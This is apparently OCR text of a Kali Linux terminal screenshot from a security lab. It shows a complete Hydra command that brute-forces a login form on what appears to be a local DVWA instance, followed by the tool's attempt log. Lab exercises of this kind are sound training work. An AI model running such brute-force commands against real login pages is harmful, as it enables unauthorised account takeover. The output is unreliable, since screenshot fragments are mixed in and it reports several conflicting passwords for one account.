 vixo@Kali: ~/Documents/VisualProyects/lab_cripto/lab2
vixo@Kali: ~
vixo@Kali: ~/Documents/VisualProyects/lab_cripto/lab2
(vixo㉿Kali)-[~/Documents/VisualProyects/lab_cripto/lab2]
$ sudo hydra -L usuarios.txt -P contrasenas.txt 'http-get-form://127.17.0.2:8880/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID
=8kdvhdjdaics2eqjnfpguhi5k0; security=low:F=Username and/or password incorrect.' -I -V
Welcome to Burp Suite Community Edition. Use the options below to create or open a project.
BurpSuite
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 06:21:42
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17810 login tries (l:137/p:130), ~1114 tries per task
[DATA] attacking http-get-form://127.17.0.2:8880/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=8kdvhdjdaics2eqjnfpguhi5k0; secur
ity=low:F=Username and/or password incorrect.
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "password" - 1 of 17810 [child 0] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "passroot" - 2 of 17810 [child 1] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "admin" - 3 of 17810 [child 2] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "Administrador" - 4 of 17810 [child 3] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "Administrator" - 5 of 17810 [child 4] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "user" - 6 of 17810 [child 5] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "user1" - 7 of 17810 [child 6] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "user2" - 8 of 17810 [child 7] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "user3" - 9 of 17810 [child 8] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "user4" - 10 of 17810 [child 9] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "1234" - 11 of 17810 [child 10] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "12345" - 12 of 17810 [child 11] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "123456" - 13 of 17810 [child 12] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "1234567" - 14 of 17810 [child 13] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "12345678" - 15 of 17810 [child 14] (0/0)
[ATTEMPT] target 127.17.0.2 - login "admin" - pass "87654321" - 16 of 17810 [child 15] (0/0)
[8880][http-get-form] host: 127.17.0.2   login: admin   password: Administrador
Cancel
[8880][http-get-form] host: 127.17.0.2   login: admin   password: user
[ATTEMPT] target 127.17.0.2 - login "tiny" - pass "password" - 131 of 17810 [child 3] (0/0)
[ATTEMPT] target 127.17.0.2 - login "tiny" - pass "passroot" - 132 of 17810 [child 5] (0/0)
[8880][http-get-form] host: 127.17.0.2   login: admin   password: user2
[ATTEMPT] target 127.17.0.2 - login "tiny" - pass "admin" - 133 of 17810 [child 7] (0/0)
[8880][http-get-form] host: 127.17.0.2   login: admin   password: user1